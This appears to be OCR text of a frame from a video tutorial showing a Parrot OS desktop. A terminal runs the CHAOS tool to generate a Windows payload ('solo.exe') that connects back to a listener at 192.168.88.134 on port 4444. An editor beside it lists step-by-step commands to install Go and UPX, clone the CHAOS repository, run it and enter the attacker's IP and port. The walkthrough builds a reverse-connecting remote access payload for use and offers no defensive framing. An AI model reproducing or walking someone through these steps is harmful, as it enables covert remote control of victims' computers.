 Applications Places System
Tue Jan 2, 22:26
Parrot Terminal
File Edit View Search Terminal Help
CHAOS
GENERATE PAYLOAD
--------------------------
[*] Enter LHOST: 192.168.88.134
[*] Enter LPORT: 4444
[*] Enter name for file (.exe): solo
[*] Compiling...
[*] Generated "solo.exe"
Compress the payload with UPX? (y/N): N
[!] Not Compress!
Start Listener Now? (Y/n):
lola
CHAOS
lola (~/Desktop) - Pluma (as superuser)
File Edit View Search Documents Help
Open Save Undo
lola
1 HELLO GUYS  WELCOME
2
3 apt-get install golang upx-ucl -y
4 clear
5 Cd Desktop
6 git clone https://github.com/tiagorlampert/CHAOS.git
7 ls
8 cd CHAOS
9 ls
10 go run CHAOS.go
11 1
12 to get your ip address open another terminal and type
13 ifconfig
14 paste your ip address
15 local port 4444
16
Plain Text Tab Width: 4 Ln 15, Col 16 INS
Trash
Menu lola (~/Desktop) - Plum... Parrot Terminal [Parrot Terminal] zzz